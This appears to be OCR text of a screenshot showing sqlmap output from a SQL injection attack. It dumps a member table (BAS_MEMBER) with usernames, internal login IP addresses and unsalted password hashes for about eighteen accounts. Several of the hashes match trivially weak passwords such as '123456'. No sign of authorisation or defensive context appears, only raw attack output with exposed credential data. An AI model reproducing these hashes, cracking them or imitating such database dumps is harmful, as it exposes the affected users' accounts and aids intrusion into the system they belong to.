 Administrator: C:\Windows\system32\cmd.exe
[21:28:06] [WARNING] user aborted during enumeration. sqlmap will display partia
l output
[21:28:06] [DEBUG] performed 65 queries in 115.93 seconds
SELECT MEM_NO,LOGINIP,MEM_PASSWORD FROM BAS_MEMBER [21]:
[*] xq83, 10.10.4.98, bce395ff873817d79bb97f6866e17b69
[*] xq84, 10.10.2.161, 074e19227f1f878c893c80c4161104ad
[*] xq85, 10.10.0.26, 9a4444c3cfa6a222fa6b43dbd6069e33
[*] xq86, 10.10.0.43, 1aeac4e9d9a4dbd8c8b3ef2e1b006cbc
[*] xq87, 10.10.0.21, fa56e56ae26d8853f92cedc0860b86e8
[*] xq88, 10.10.7.67, e10adc3949ba59abbe56e057f20f883e
[*] xq89, , 074e19227f1f878c893c80c4161104ad
[*] xq9, 10.20.0.195, e28a021a7d832a44ffa1e85e4a65c17b
[*] xq90, , e10adc3949ba59abbe56e057f20f883e
[*] xq91, 10.10.0.160, e10adc3949ba59abbe56e057f20f883e
[*] xq92, 10.10.0.168, 2ae1d5f1709dd622cd21f0ca4c365973
[*] xq93, 10.10.0.101, 467b02e345ae8cb10708744036b2c4df
[*] xq94, 10.10.0.188, 283437b9fd8112c6b5d43a57493e531a
[*] xq95, 10.10.3.148, 4767b9592aa3c5741718faf99ad9fc47
[*] bmd99005, 10.10.0.165, e10adc3949ba59abbe56e057f20f883e
[*] bmd89204, 10.10.0.105, e10adc3949ba59abbe56e057f20f883e
[*] bmd90126, 10.10.1.21, 33698221decc4c2fcfb7daf7deadfc10
[*] bmd90131, 10.10.3.98, a93149f35a63c350fe95b8d47e157c1f
半: